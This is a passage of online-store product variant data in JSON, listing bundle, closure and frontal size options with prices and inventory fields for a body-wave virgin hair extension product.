20"],"price":32406,"weight":500,"compare_at_price":49100,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177223763,"title":"3 Bundles Plus Closure \/ 24 26 28 Closure 20","option1":"3 Bundles Plus Closure","option2":"24 26 28 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 24 26 28 Closure 20","public_title":"3 Bundles Plus Closure \/ 24 26 28 Closure 20","options":["3 Bundles Plus Closure","24 26 28 Closure 20"],"price":35442,"weight":500,"compare_at_price":53700,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177256531,"title":"4 Bundles Plus Closure \/ 12 14 16 18 Closure 12","option1":"4 Bundles Plus Closure","option2":"12 14 16 18 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 12 14 16 18 Closure 12","public_title":"4 Bundles Plus Closure \/ 12 14 16 18 Closure 12","options":["4 Bundles Plus Closure","12 14 16 18 Closure 12"],"price":21120,"weight":500,"compare_at_price":32000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177289299,"title":"4 Bundles Plus Closure \/ 14 16 18 20 Closure 14","option1":"4 Bundles Plus Closure","option2":"14 16 18 20 Closure 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 14 16 18 20 Closure 14","public_title":"4 Bundles Plus Closure \/ 14 16 18 20 Closure 14","options":["4 Bundles Plus Closure","14 16 18 20 Closure 14"],"price":24684,"weight":500,"compare_at_price":37400,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177322067,"title":"4 Bundles Plus Closure \/ 16 18 20 22 Closure 16","option1":"4 Bundles Plus Closure","option2":"16 18 20 22 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 16 18 20 22 Closure 16","public_title":"4 Bundles Plus Closure \/ 16 18 20 22 Closure 16","options":["4 Bundles Plus Closure","16 18 20 22 Closure 16"],"price":28512,"weight":500,"compare_at_price":43200,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177354835,"title":"4 Bundles Plus Closure \/ 18 20 22 24 Closure 16","option1":"4 Bundles Plus Closure","option2":"18 20 22 24 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 18 20 22 24 Closure 16","public_title":"4 Bundles Plus Closure \/ 18 20 22 24 Closure 16","options":["4 Bundles Plus Closure","18 20 22 24 Closure 16"],"price":32340,"weight":500,"compare_at_price":49000,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177387603,"title":"4 Bundles Plus Closure \/ 20 22 24 26 Closure 18","option1":"4 Bundles Plus Closure","option2":"20 22 24 26 Closure 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 20 22 24 26 Closure 18","public_title":"4 Bundles Plus Closure \/ 20 22 24 26 Closure 18","options":["4 Bundles Plus Closure","20 22 24 26 Closure 18"],"price":36960,"weight":500,"compare_at_price":56000,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177420371,"title":"4 Bundles Plus Closure \/ 22 24 26 28 Closure 20","option1":"4 Bundles Plus Closure","option2":"22 24 26 28 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 22 24 26 28 Closure 20","public_title":"4 Bundles Plus Closure \/ 22 24 26 28 Closure 20","options":["4 Bundles Plus Closure","22 24 26 28 Closure 20"],"price":40788,"weight":500,"compare_at_price":61800,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177453139,"title":"4 Bundles Plus Closure \/ 24 26 28 30 Closure 20","option1":"4 Bundles Plus Closure","option2":"24 26 28 30 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 24 26 28 30 Closure 20","public_title":"4 Bundles Plus Closure \/ 24 26 28 30 Closure 20","options":["4 Bundles Plus Closure","24 26 28 30 Closure 20"],"price":45408,"weight":500,"compare_at_price":68800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177485907,"title":"4 Bundles Plus Closure \/ 12 12 14 14 Closure 12","option1":"4 Bundles Plus Closure","option2":"12 12 14 14 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 12 12 14 14 Closure 12","public_title":"4 Bundles Plus Closure \/ 12 12 14 14 Closure 12","options":["4 Bundles Plus Closure","12 12 14 14 Closure 12"],"price":18810,"weight":500,"compare_at_price":28500,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177518675,"title":"4 Bundles Plus Closure \/ 14 14 16 16 Closure 12","option1":"4 Bundles Plus Closure","option2":"14 14 16 16 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 14 14 16 16 Closure 12","public_title":"4 Bundles Plus Closure \/ 14 14 16 16 Closure 12","options":["4 Bundles Plus Closure","14 14 16 16 Closure 12"],"price":20922,"weight":500,"compare_at_price":31700,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177551443,"title":"4 Bundles Plus Closure \/ 16 16 18 18 Closure 14","option1":"4 Bundles Plus Closure","option2":"16 16 18 18 Closure 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 16 16 18 18 Closure 14","public_title":"4 Bundles Plus Closure \/ 16 16 18 18 Closure 14","options":["4 Bundles Plus Closure","16 16 18 18 Closure 14"],"price":24288,"weight":500,"compare_at_price":36800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177584211,"title":"4 Bundles Plus Closure \/ 18 18 20 20 Closure 16","option1":"4 Bundles Plus Closure","option2":"18 18 20 20 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 18 18 20 20 Closure 16","public_title":"4 Bundles Plus Closure \/ 18 18 20 20 Closure 16","options":["4 Bundles Plus Closure","18 18 20 20 Closure 16"],"price":27654,"weight":500,"compare_at_price":41900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177616979,"title":"4 Bundles Plus Closure \/ 20 20 22 22 Closure 18","option1":"4 Bundles Plus Closure","option2":"20 20 22 22 Closure 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 20 20 22 22 Closure 18","public_title":"4 Bundles Plus Closure \/ 20 20 22 22 Closure 18","options":["4 Bundles Plus Closure","20 20 22 22 Closure 18"],"price":32076,"weight":500,"compare_at_price":48600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177649747,"title":"4 Bundles Plus Closure \/ 22 22 24 24 Closure 20","option1":"4 Bundles Plus Closure","option2":"22 22 24 24 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 22 22 24 24 Closure 20","public_title":"4 Bundles Plus Closure \/ 22 22 24 24 Closure 20","options":["4 Bundles Plus Closure","22 22 24 24 Closure 20"],"price":36300,"weight":500,"compare_at_price":55000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177682515,"title":"4 Bundles Plus Closure \/ 24 24 26 26 Closure 20","option1":"4 Bundles Plus Closure","option2":"24 24 26 26 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 24 24 26 26 Closure 20","public_title":"4 Bundles Plus Closure \/ 24 24 26 26 Closure 20","options":["4 Bundles Plus Closure","24 24 26 26 Closure 20"],"price":40986,"weight":500,"compare_at_price":62100,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177715283,"title":"4 Bundles Plus Closure \/ 26 26 28 28 Closure 20","option1":"4 Bundles Plus Closure","option2":"26 26 28 28 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 26 26 28 28 Closure 20","public_title":"4 Bundles Plus Closure \/ 26 26 28 28 Closure 20","options":["4 Bundles Plus Closure","26 26 28 28 Closure 20"],"price":44352,"weight":500,"compare_at_price":67200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177748051,"title":"4 Bundles Plus Closure \/ 28 28 30 30 Closure 20","option1":"4 Bundles Plus Closure","option2":"28 28 30 30 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 28 28 30 30 Closure 20","public_title":"4 Bundles Plus Closure \/ 28 28 30 30 Closure 20","options":["4 Bundles Plus Closure","28 28 30 30 Closure 20"],"price":48774,"weight":500,"compare_at_price":73900,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177780819,"title":"2 Bundles Plus Frontal \/ 8 8 Frontal 8","option1":"2 Bundles Plus Frontal","option2":"8 8 Frontal 8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 8 8 Frontal 8","public_title":"2 Bundles Plus Frontal \/ 8 8 Frontal 8","options":["2 Bundles Plus Frontal","8 8 Frontal 8"],"price":13200,"weight":500,"compare_at_price":20000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177813587,"title":"2 Bundles Plus Frontal \/ 10 10 Frontal 8","option1":"2 Bundles Plus Frontal","option2":"10 10 Frontal 8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 10 10 Frontal 8","public_title":"2 Bundles Plus Frontal \/ 10 10 Frontal 8","options":["2 Bundles Plus Frontal","10 10 Frontal 8"],"price":14982,"weight":500,"compare_at_price":22700,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177846355,"title":"2 Bundles Plus Frontal \/ 12 12 Frontal 10","option1":"2 Bundles Plus Frontal","option2":"12 12 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 12 12 Frontal 10","public_title":"2 Bundles Plus Frontal \/ 12 12 Frontal 10","options":["2 Bundles Plus Frontal","12 12 Frontal 10"],"price":15840,"weight":500,"compare_at_price":24000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177879123,"title":"2 Bundles Plus Frontal \/ 14 14 Frontal 10","option1":"2 Bundles Plus Frontal","option2":"14 14 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 14 14 Frontal 10","public_title":"2 Bundles Plus Frontal \/ 14 14 Frontal 10","options":["2 Bundles Plus Frontal","14 14 Frontal 10"],"price":16698,"weight":500,"compare_at_price":25300,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177911891,"title":"2 Bundles Plus Frontal \/ 16 16 Frontal 14","option1":"2 Bundles Plus Frontal","option2":"16 16 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 16 16 Frontal 14","public_title":"2 Bundles Plus Frontal \/ 16 16 Frontal 14","options":["2 Bundles Plus Frontal","16 16 Frontal 14"],"price":19074,"weight":500,"compare_at_price":28900,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177944659,"title":"2 Bundles Plus Frontal \/ 18 18 Frontal 16","option1":"2 Bundles Plus Frontal","option2":"18 18 Frontal 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 18 18 Frontal 16","public_title":"2 Bundles Plus Frontal \/ 18 18 Frontal 16","options":["2 Bundles Plus Frontal","18 18 Frontal 16"],"price":20394,"weight":500,"compare_at_price":30900,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177977427,"title":"2 Bundles Plus Frontal \/ 20 20 Frontal 18","option1":"2 Bundles Plus Frontal","option2":"20 20 Frontal 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 20 20 Frontal 18","public_title":"2 Bundles Plus Frontal \/ 20 20 Frontal 18","options":["2 Bundles Plus Frontal","20 20 Frontal 18"],"price":23892,"weight":500,"compare_at_price":36200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178010195,"title":"2 Bundles Plus Frontal \/ 22 22 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"22 22 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 22 22 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 22 22 Frontal 20","options":["2 Bundles Plus Frontal","22 22 Frontal 20"],"price":26532,"weight":500,"compare_at_price":40200,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178042963,"title":"2 Bundles Plus Frontal \/ 24 24 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"24 24 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 24 24 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 24 24 Frontal 20","options":["2 Bundles Plus Frontal","24 24 Frontal 20"],"price":29106,"weight":500,"compare_at_price":44100,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178075731,"title":"2 Bundles Plus Frontal \/ 26 26 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"26 26 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 26 26 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 26 26 Frontal 20","options":["2 Bundles Plus Frontal","26 26 Frontal 20"],"price":31746,"weight":500,"compare_at_price":48100,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178108499,"title":"2 Bundles Plus Frontal \/ 28 28 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"28 28 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 28 28 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 28 28 Frontal 20","options":["2 Bundles Plus Frontal","28 28 Frontal 20"],"price":33924,"weight":500,"compare_at_price":51400,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178141267,"title":"2 Bundles Plus Frontal \/ 30 30 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"30 30 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 30 30 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 30 30 Frontal 20","options":["2 Bundles Plus Frontal","30 30 Frontal 20"],"price":36498,"weight":500,"compare_at_price":55300,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178174035,"title":"2 Bundles Plus Frontal \/ 12 14 Frontal 10","option1":"2 Bundles Plus Frontal","option2":"12 14 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 12 14 Frontal 10","public_title":"2 Bundles Plus Frontal \/ 12 14 Frontal 10","options":["2 Bundles Plus Frontal","12 14 Frontal 10"],"price":16302,"weight":500,"compare_at_price":24700,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178206803,"title":"2 Bundles Plus Frontal \/ 14 16 Frontal 12","option1":"2 Bundles Plus Frontal","option2":"14 16 Frontal 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 14 16 Frontal 12","public_title":"2 Bundles Plus Frontal \/ 14 16 Frontal 12","options":["2 Bundles Plus Frontal","14 16 Frontal 12"],"price":18480,"weight":500,"compare_at_price":28000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178239571,"title":"2 Bundles Plus Frontal \/ 16 18 Frontal 14","option1":"2 Bundles Plus Frontal","option2":"16 18 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 16 18 Frontal 14","public_title":"2 Bundles Plus Frontal \/ 16 18 Frontal 14","options":["2 Bundles Plus Frontal","16 18 Frontal 14"],"price":21054,"weight":500,"compare_at_price":31900,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178272339,"title":"2 Bundles Plus Frontal \/ 18 20 Frontal 16","option1":"2 Bundles Plus Frontal","option2":"18 20 Frontal 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 18 20 Frontal 16","public_title":"2 Bundles Plus Frontal \/ 18 20 Frontal 16","options":["2 Bundles Plus Frontal","18 20 Frontal 16"],"price":22836,"weight":500,"compare_at_price":34600,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178305107,"title":"2 Bundles Plus Frontal \/ 20 22 Frontal 18","option1":"2 Bundles Plus Frontal","option2":"20 22 Frontal 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 20 22 Frontal 18","public_title":"2 Bundles Plus Frontal \/ 20 22 Frontal 18","options":["2 Bundles Plus Frontal","20 22 Frontal 18"],"price":25608,"weight":500,"compare_at_price":38800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178337875,"title":"2 Bundles Plus Frontal \/ 22 24 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"22 24 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 22 24 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 22 24 Frontal 20","options":["2 Bundles Plus Frontal","22 24 Frontal 20"],"price":27786,"weight":500,"compare_at_price":42100,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178370643,"title":"2 Bundles Plus Frontal \/ 24 26 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"24 26 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 24 26 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 24 26 Frontal 20","options":["2 Bundles Plus Frontal","24 26 Frontal 20"],"price":31086,"weight":500,"compare_at_price":47100,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178403411,"title":"2 Bundles Plus Frontal \/ 26 28 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"26 28 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 26 28 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 26 28 Frontal 20","options":["2 Bundles Plus Frontal","26 28 Frontal 20"],"price":32802,"weight":500,"compare_at_price":49700,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178436179,"title":"2 Bundles Plus Frontal \/ 28 30 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"28 30 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 28 30 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 28 30 Frontal 20","options":["2 Bundles Plus Frontal","28 30 Frontal 20"],"price":35904,"weight":500,"compare_at_price":54400,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178468947,"title":"3 Bundles Plus Frontal \/ 10 10 10 Frontal 10","option1":"3 Bundles Plus Frontal","option2":"10 10 10 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 10 10 10 Frontal 10","public_title":"3 Bundles Plus Frontal \/ 10 10 10 Frontal 10","options":["3 Bundles Plus Frontal","10 10 10 Frontal 10"],"price":16896,"weight":500,"compare_at_price":25600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178501715,"title":"3 Bundles Plus Frontal \/ 12 12 12 Frontal 10","option1":"3 Bundles Plus Frontal","option2":"12 12 12 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 12 12 12 Frontal 10","public_title":"3 Bundles Plus Frontal \/ 12 12 12 Frontal 10","options":["3 Bundles Plus Frontal","12 12 12 Frontal 10"],"price":18150,"weight":500,"compare_at_price":27500,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178534483,"title":"3 Bundles Plus Frontal \/ 14 14 14 Frontal 12","option1":"3 Bundles Plus Frontal","option2":"14 14 14 Frontal 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 14 14 14 Frontal 12","public_title":"3 Bundles Plus Frontal \/ 14 14 14 Frontal 12","options":["3 Bundles Plus Frontal","14 14 14 Frontal 12"],"price":20460,"weight":500,"compare_at_price":31000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178567251,"title":"3 Bundles Plus Frontal \/ 16 16 16 Frontal 14","option1":"3 Bundles Plus Frontal","option2":"16 16 16 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 16 16 16 Frontal 14","public_title":"3 Bundles Plus Frontal \/ 16 16 16 Frontal 14","options":["3 Bundles Plus Frontal","16 16 16 Frontal 14"],"price":22374,"weight":500,"compare_at_price":33900,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178600019,"title":"3 Bundles Plus Frontal \/ 18 18 18 Frontal 16","option1":"3 Bundles Plus Frontal","option2":"18 18 18 Frontal 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 18 18 18 Frontal 16","public_title":"3 Bundles Plus Frontal \/ 18 18 18 Frontal 16","options":["3 Bundles Plus Frontal","18 18 18 Frontal 16"],"price":25542,"weight":500,"compare_at_price":38700,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178632787,"title":"3 Bundles Plus Frontal \/ 20 20 20 Frontal 18","option1":"3 Bundles Plus Frontal","option2":"20 20 20 Frontal 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 20 20 20 Frontal 18","public_title":"3 Bundles Plus Frontal \/ 20 20 20 Frontal 18","options":["3 Bundles Plus Frontal","20 20 20 Frontal 18"],"price":29568,"weight":500,"compare_at_price":44800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178665555,"title":"3 Bundles Plus Frontal \/ 22 22 22 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"22 22 22 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 22 22 22 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 22 22 22 Frontal 20","options":["3 Bundles Plus Frontal","22 22 22 Frontal 